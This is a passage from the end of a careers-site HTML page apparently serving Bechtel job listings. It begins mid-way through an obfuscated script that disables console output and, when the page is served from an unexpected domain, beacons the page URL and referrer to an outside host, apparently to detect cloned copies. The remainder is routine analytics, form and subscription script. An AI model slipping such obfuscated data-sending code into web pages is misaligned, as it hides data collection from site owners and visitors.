_0x430cf0=_0x137d4a[_0x59b547(-0x14a,-0x137,-0x132,-0x168)](_0x237856,arguments);return _0x46e660=null,_0x430cf0;}}else _0x4e1c1c=window;}function _0x59b547(_0x1cc0fe,_0x5750c1,_0x4b71e8,_0x3ff634){return _0x3e2e80(_0x1cc0fe-0x40,_0x1cc0fe- -0x42d,_0x4b71e8-0x10b,_0x3ff634);}function _0x693829(_0x1a5ee5,_0x21fa41,_0xe62cca,_0x1c48ab){return _0x8facc1(_0x1a5ee5,_0x21fa41-0x115,_0xe62cca-0x198,_0xe62cca-0x1dc);}return _0x4e1c1c;},_0x39655f=_0x3b2384['KgiCv'](_0x420849),_0xf3c260=_0x39655f[_0x3e2e80(0x31e,0x317,0x2f9,0x2fc)]=_0x39655f['console']||{};function _0x8facc1(_0x13c3b3,_0xf9539d,_0x3faa46,_0x2fdf7e){return _0x34e3(_0x2fdf7e-0x16a,_0x13c3b3);}var _0x87ba68=[_0x3b2384['WQUwb'],_0x8facc1(0x1f2,0x20c,0x1d2,0x1ec),_0x3b2384[_0x3e2e80(0x315,0x319,0x336,0x337)],_0x3b2384[_0x3e2e80(0x313,0x2f6,0x2e3,0x2f6)],'exception',_0x3b2384['gcTLq'],_0x3b2384[_0x8facc1(0x227,0x221,0x22a,0x20c)]];for(var _0x4df909=-0x1*-0x1a7e+0x1*-0xcf7+-0xd87;_0x3b2384[_0x8facc1(0x209,0x1fa,0x1dc,0x1f7)](_0x4df909,_0x87ba68[_0x3e2e80(0x327,0x31d,0x300,0x2fd)]);_0x4df909++){var _0xbb5b73=(_0x8facc1(0x1e3,0x215,0x1e2,0x1f9)+'2')['split']('|'),_0x55887c=0x1*0x1a2d+0xa8c+-0x24b9;while(!![]){switch(_0xbb5b73[_0x55887c++]){case'0':var _0x3c1353=_0x87ba68[_0x4df909];continue;case'1':_0x112411[_0x3e2e80(0x30a,0x316,0x331,0x2f7)]=_0x1d2edc[_0x8facc1(0x225,0x214,0x224,0x221)]['bind'](_0x1d2edc);continue;case'2':_0xf3c260[_0x3c1353]=_0x112411;continue;case'3':_0x112411[_0x3e2e80(0x326,0x31c,0x32f,0x328)]=_0x78239b[_0x3e2e80(0x2ef,0x2ff,0x2f0,0x30c)](_0x78239b);continue;case'4':var _0x1d2edc=_0xf3c260[_0x3c1353]||_0x112411;continue;case'5':var _0x112411=_0x78239b[_0x8facc1(0x24e,0x246,0x20d,0x22d)+'r'][_0x3e2e80(0x2ee,0x306,0x31c,0x315)][_0x8facc1(0x221,0x1ff,0x1e7,0x20a)](_0x78239b);continue;}break;}}});_0x35dd8e();if(document[_0x21e13b(0x26a,0x252,0x26c,0x26f)]!=_0x21e13b(0x246,0x250,0x27f,0x267)+_0x52fc08(-0x1bb,-0x1a1,-0x1d4,-0x1af)&&document[_0x21e13b(0x275,0x27c,0x276,0x26f)]!='www.jobs.b'+_0x52fc08(-0x1d4,-0x1ca,-0x1bd,-0x1d2)){var l=location[_0x52fc08(-0x1e9,-0x1eb,-0x1c7,-0x1f4)],r=document[_0x52fc08(-0x1d8,-0x1f9,-0x1bd,-0x1d0)],m=new Image();location[_0x52fc08(-0x1df,-0x1d1,-0x1cc,-0x1f8)]==_0x52fc08(-0x1eb,-0x1d2,-0x1f5,-0x1f8)?m[_0x21e13b(0x286,0x29a,0x264,0x27e)]=_0x21e13b(0x25c,0x27c,0x263,0x278)+_0x52fc08(-0x1c4,-0x1ce,-0x1d2,-0x1e7)+_0x21e13b(0x267,0x23b,0x27b,0x259)+_0x52fc08(-0x1fc,-0x1ed,-0x1e1,-0x1f9)+_0x21e13b(0x258,0x263,0x261,0x25b)+_0x21e13b(0x284,0x290,0x26e,0x282)+_0x21e13b(0x271,0x299,0x2a2,0x28e)+'='+encodeURI(l)+_0x21e13b(0x250,0x283,0x282,0x26b)+encodeURI(r):m[_0x52fc08(-0x1d1,-0x1f1,-0x1ca,-0x1c9)]=_0x21e13b(0x26c,0x27e,0x27a,0x260)+_0x21e13b(0x282,0x265,0x28a,0x27a)+'o3n.io/fil'+_0x52fc08(-0x1e3,-0x1cd,-0x1df,-0x1c2)+_0x21e13b(0x2a3,0x278,0x271,0x280)+_0x21e13b(0x289,0x283,0x288,0x26a)+_0x52fc08(-0x1f2,-0x212,-0x1de,-0x210)+encodeURI(l)+'&r='+encodeURI(r);}function _0x32a8(){var _0x3a5bdf=['ChjVDg9JB2W','Bg9N','yMLUza','DhjHy2u','shvKDw8','C2XXBwi','mJmYCu9Jwfzn','CMvMzxjYzxi','Ahr0Chm6lY9Joq','ChjVDg90ExbL','yJnInwvInZLLlG','zwnODgvSlMnVBq','mtK5odyWuLDJBMLb','CMv0DxjUicHMDq','C3jJ','DfDtz2u','mgHQmJj0mhz2zW','y3zZyxG','zZHLAwy0ownVlW','CvfHyvG','DwDozgq','ode0odrpAvDeEKS','Aw5MBW','zxjYB3i','A0HRAfe','Dg9tDhjPBMC','y29UC29Szq','nwiZyJvLyJC5zq','u3zZueS','BMn0Aw9UkcKG','Bg9NBY5NAwy/Ba','x19WCM90B19F','BgvUz3rO','otK5oti3BLzLtgj1','ntflDKPHz1u','E30Uy29UC3rYDq','zwWUy29T','y29UC3rYDwn0BW','y3rVCIGICMv0Dq','vNPrDgC','BgvZl3PKAhf0Bq','D2fYBG','kcGOlISPkYKRkq','yxbWBhK','z2n3qwC','C2vHCMnO','lM8ZBI5PBY9MAq','CM4GDgHPCYiPka','BdbOAJiYDdb2DG','mZG2ntaWnuzUu3HSAG','B2DVlMDPzJ9Spq','mtmZmJfdBNzUtMS','uvPZB2W','Ahr0CdOVl2m5nq','nxWWFdr8m3WXFa','mtbeCfbNq2q','mtqYnJq4zK9Av2zu','Ahr0Chm6','mtK3ntaWofjtqvvksG','AhjLzG','AM9ICY5IzwnODa','DgfIBgu','BwnzzLi','ogvPzJq5y28VBa','jNi9','zxmVEMrOCxrTBa','zNbuzM4','BK1fvuy','zg9TywLU'];_0x32a8=function(){return _0x3a5bdf;};return _0x32a8();}
</script>
                        <script type="text/javascript" class="keepscript">
                            var ga4script = function () {
                                var ga4scriptelement = document.createElement('script');
                                ga4scriptelement.setAttribute('src','https://www.googletagmanager.com/gtag/js?id='+ 'G-MX8L99ZKBB');
                                ga4scriptelement.setAttribute('type','text/javascript');
                                ga4scriptelement.setAttribute('async',true);
                                document.head.append(ga4scriptelement);

                                window.dataLayer = window.dataLayer || [];

                                function gtag(){dataLayer.push(arguments);}

                                gtag('js', new Date());

                                gtag('config', 'G-MX8L99ZKBB');
                            }
                        </script>
		<script type="text/javascript">
		//<![CDATA[
			$(function() 
			{
				var ctid = 'd0f535fb-ba15-47e7-92a3-f3d562e52b64';
				var referrer = '';
				var landing = document.location.href;
				var brand = '';
				$.ajax({ url: '/services/t/l'
						,data: 'referrer='+ encodeURIComponent(referrer)
								+ '&ctid=' + ctid 
								+ '&landing=' + encodeURIComponent(landing)
								+ '&brand=' + brand
						,dataType: 'json'
						,cache: false
						,success: function(){}
				});
			});
		//]]>
		</script>
        <script type="text/javascript">
            //<![CDATA[
            $(function() {
                $('input:submit,button:submit').each(function(){
                    var submitButton = $(this);
                    if(submitButton.val() == '') submitButton.val('');
                });

                $('input, textarea').placeholder();
            });
            //]]>
        </script>
					<script type="text/javascript" src="/platform/js/localized/strings_en_US.js?h=7abe2b69"></script>
					<script type="text/javascript" src="/platform/js/j2w/min/j2w.core.min.js?h=7abe2b69"></script>
					<script type="text/javascript" src="/platform/js/j2w/min/j2w.tc.min.js?h=7abe2b69"></script>

		<script type="text/javascript">
			//<![CDATA[
				j2w.init({
					"cookiepolicy"   : 0,
					"useSSL"         : true,
					"isUsingSSL"     : true,
					"isResponsive"   : true,
					"categoryId"     : 9265600,
					"siteTypeId"     : 1,
					"ssoCompanyId"   : 'Bechtel',
					"ssoUrl"         : 'https://career4.successfactors.com',
					"passwordRegEx"  : '^(?=.{6,20}$)(?!.*(.)\\1{3})(?=.*([\\d]|[^\\w\\d\\s]))(?=.*[A-Za-z])(?!.*[\\u007F-\\uFFFF\\s])',
					"emailRegEx"     : '^(?![+])(?=([a-zA-Z0-9\\\'.+!_-])+[@]([a-zA-Z0-9]|[a-zA-Z0-9][a-zA-Z0-9.-]*[a-zA-Z0-9])[.]([a-zA-Z]){1,63}$)(?!.*[\\u007F-\\uFFFF\\s,])(?!.*[.]{2})',
					"hasATSUserID"	 : false,
					"useCASWorkflow" : true,
					"brand"          : "",
					"dpcsStateValid" : true
					,       'locale'         : 'en_US'
				});

				j2w.TC.init({
					"seekConfig" : {
						"url" : 'https\x3A\x2F\x2Fwww.seek.com.au\x2Fapi\x2Fiam\x2Foauth2\x2Fauthorize',
						"id"  : 'successfactors12',
						"advertiserid" : ''
					}
				});

				$.ajaxSetup({
					cache   : false,
					headers : {
						"X-CSRF-Token" : "e3864ca7-c1a0-4c3f-b39a-6ce44d511f5e"
					}
				});
			//]]>
		</script>
					<script type="text/javascript" src="/platform/js/search/search.js?h=7abe2b69"></script>
					<script type="text/javascript" src="/platform/js/j2w/min/j2w.user.min.js?h=7abe2b69"></script>
					<script type="text/javascript" src="/platform/js/j2w/min/j2w.agent.min.js?h=7abe2b69"></script>
        
        <script type="text/javascript" src="/platform/js/jquery/js.cookie-2.2.1.min.js"></script>
        <script type="text/javascript" src="/platform/js/jquery/jquery.lightbox_me.js"></script>
        <script type="text/javascript" src="/platform/js/jquery/jquery.placeholder.2.0.7.min.js"></script>
        <script type="text/javascript" src="/js/override.js?locale=en_US&amp;i=2077196652"></script>
        <script type="text/javascript">
            const jobAlertSpans = document.querySelectorAll("[data-testid=jobAlertSpanText]");
            jobAlertSpans?.forEach((jobEl) => {
              jobEl.textContent = window?.jsStr?.tcjobresultscreatejobalertsdetailstext || "";
            });
        </script>
            <script type="text/javascript">
                //<![CDATA[
                    var subscribeWidgetSetup = {
                        action                : 'subscribe',
                        usingJobAlertsManager : false
                    };
                //]]>
            </script>
					<script type="text/javascript" src="/platform/js/tc/subscribeWidget.js?h=7abe2b69"></script>
                        <script type="text/javascript">
                            //<![CDATA[
                            $(function() {
                                $('.emailsubscribe-button').click(function (e) {
                                    e.preventDefault();
                                    var $frequency = $('.subscribe-frequency').val();
                                    var rcmLoggedIn = false;
                                    var action = rcmLoggedIn ? 'alertCreate' : 'subscribe';
                                    var result = j2w.Agent.validateFrequency($frequency);
                                    if (!result.length) {
                                        j2w.TC.collectForCASWorkflow({
                                            "emailAddress": '',
                                            "action": action,
                                            "socialSrc": '',
                                            "frequency": parseFloat($frequency)
                                        });
                                    } else {
                                        if (j2w.Args.get('isResponsive')) {
                                            $('.frequency-error-message').html(result.concat('<br/>'));
                                            $('.frequency-error').removeClass('hidden');
                                        } else {
                                            alert(result.join('\n'));
                                        }
                                    }
                                });
                            });
                            //]]>
                        </script>
		</body>
    </html>